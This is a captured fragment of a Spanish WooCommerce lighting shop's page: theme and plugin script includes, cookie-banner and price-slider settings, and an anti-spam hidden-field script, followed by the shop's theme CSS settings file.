<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4' id='wd-back-history-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"11","version":"6.3.9.1","store_consent":"","do_not_track":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/flexosled.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar {category} cookies y habilitar este contenido","css_file":"https:\/\/flexosled.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=11","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/flexosled.com\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Declaraci\u00f3n de privacidad ","url":"https:\/\/flexosled.com\/declaracion-de-privacidad-ue\/"},"impressum":{"title":"Aviso legal","url":"https:\/\/flexosled.com\/aviso-legal\/"},"disclaimer":{"title":"Descargo de responsabilidad","url":"https:\/\/flexosled.com\/descargo-de-responsabilidad\/"}},"us":{"impressum":{"title":"Aviso legal","url":"https:\/\/flexosled.com\/aviso-legal\/"},"disclaimer":{"title":"Descargo de responsabilidad","url":"https:\/\/flexosled.com\/descargo-de-responsabilidad\/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https:\/\/flexosled.com\/aviso-legal\/"},"disclaimer":{"title":"Descargo de responsabilidad","url":"https:\/\/flexosled.com\/descargo-de-responsabilidad\/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https:\/\/flexosled.com\/aviso-legal\/"},"disclaimer":{"title":"Descargo de responsabilidad","url":"https:\/\/flexosled.com\/descargo-de-responsabilidad\/"}},"au":{"impressum":{"title":"Aviso legal","url":"https:\/\/flexosled.com\/aviso-legal\/"},"disclaimer":{"title":"Descargo de responsabilidad","url":"https:\/\/flexosled.com\/descargo-de-responsabilidad\/"}},"za":{"impressum":{"title":"Aviso legal","url":"https:\/\/flexosled.com\/aviso-legal\/"},"disclaimer":{"title":"Descargo de responsabilidad","url":"https:\/\/flexosled.com\/descargo-de-responsabilidad\/"}},"br":{"impressum":{"title":"Aviso legal","url":"https:\/\/flexosled.com\/aviso-legal\/"},"disclaimer":{"title":"Descargo de responsabilidad","url":"https:\/\/flexosled.com\/descargo-de-responsabilidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://flexosled.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=6.3.9.1' id='cmplz-cookiebanner-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.2.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.2.3' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.0.4' id='wd-woocommerce-price-slider-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.0.4' id='wd-categories-accordion-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.0.4' id='wd-categories-dropdown-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.0.4' id='wd-filters-area-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.0.4' id='wd-shop-loader-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4' id='wd-quick-shop-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://flexosled.com/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://flexosled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.0.4' id='wd-products-load-more-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4' id='wd-widget-collapse-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.0.4' id='wd-header-banner-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4' id='wd-search-full-screen-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4' id='wd-sticky-sidebar-btn-js'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_nZmjCdvNzFfw" value="k67S.vmOB4CzK" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fEGlLIFujqXcSea" value="HE3Dtg*]bhsWC0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_nZmjCdvNzFfw" value="k67S.vmOB4CzK" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fEGlLIFujqXcSea" value="HE3Dtg*]bhsWC0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("_nZmjCdvNzFfw", "k67S.vmOB4CzK");
data.data.append("fEGlLIFujqXcSea", "HE3Dtg*]bhsWC0");
                    }
                    else {
                        data.data = data.data + '&_nZmjCdvNzFfw=k67S.vmOB4CzK&fEGlLIFujqXcSea=HE3Dtg*]bhsWC0';
                    }
                }
            });

        });
    </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://flexosled.com/wp-content/uploads/2023/01/xts-theme_settings_default-1674662633.css?ver=7.0.4
body_size: 1449
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://flexosled.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.header-banner{
	background-color:rgb(246,26,202);
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://flexosled.com/wp-content/uploads/2021/10/decor-shop-page-background-opt.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#f7f7f7;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Glaciall", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Glaciall", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Glaciall", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Glaciall", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#F61ACA;
}
:root{
--wd-alternative-color:rgb(88,238,6);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(172,199,191);
}
:root{
--btn-shop-bgcolor-hover:rgb(158,191,181);
}
:root{
--btn-accent-bgcolor:rgb(172,199,191);
}
:root{
--btn-accent-bgcolor-hover:rgb(158,191,181);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
.product-labels .product-label.out-of-stock{
	background-color:rgb(221,51,51);
}

.product-labels .product-label.out-of-stock{
	color:rgb(255,255,255);
}

	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
				--btn-shop-box-shadow-active: none;
				--btn-shop-bottom: 0px;
			
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
			.header-banner {
			height: 40px;
		}
		body.header-banner-display .website-wrapper {
			margin-top:40px;
		}
		@media (max-width: 1024px) {
			.header-banner {
				height: 50px;
			}
			body.header-banner-display .website-wrapper {
				margin-top:50px;
			}
		}
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//flexosled.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

@font-face {
	font-family: "Glaciall";
	src: url("//flexosled.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff2") format("woff2"), 
url("//flexosled.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Glaciall";
	src: url("//flexosled.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff2") format("woff2"), 
url("//flexosled.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

.home .main-page-wrapper {
    padding-top: 0px;
}

.product-grid-item .price {
	font-size:19px !important;
}

#marcas-home .category-grid-item img {
    height: 120px;
    object-fit: contain;
}
#marcas-home .category-grid-item .hover-mask {
    display: none;
}@media (min-width: 1025px) {
	.product-grid-item .product-image-link img, .product-grid-item .hover-img img {
	width: 100%;
	height: 260px;
	object-fit: contain;
}

.cat-design-default.categories-with-shadow .wrapp-category {
    height: 250px;
}

.category-grid-item .more-products>a {
    color: #000;
}

.category-grid-item .wd-entities-title {
		background: #f614c98c;
    padding: 10px;
    color: white;
    width: 100%;
    font-size: 17px !important;
}
.category-grid-item img {
    height: 250px;
    width: auto !important
}
.summary-inner>.price {
    font-size: 300%;
}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.product-grid-item .product-image-link img, .product-grid-item .hover-img img {
	width: 100%;
	height: 260px;
	object-fit: contain;
}
.wd-header-overlap .page-title {
    padding-top: 107px;
}
.summary-inner>.price {
    font-size: 300%;
}
}

@media (min-width: 577px) and (max-width: 767px) {
	.product-grid-item .product-image-link img, .product-grid-item .hover-img img {
	width: 100%;
	height: 182px;
	object-fit: contain;
}
.wd-header-overlap .page-title {
    padding-top: 107px;
}

.summary-inner>.price {
    font-size: 250%;
}
}

@media (max-width: 576px) {
	.product-grid-item .product-image-link img, .product-grid-item .hover-img img {
	width: 100%;
	height: 182px;
	object-fit: contain;
}

.wd-header-overlap .page-title {
    padding-top: 107px;
}

.summary-inner>.price {
    font-size: 250%;
}
}

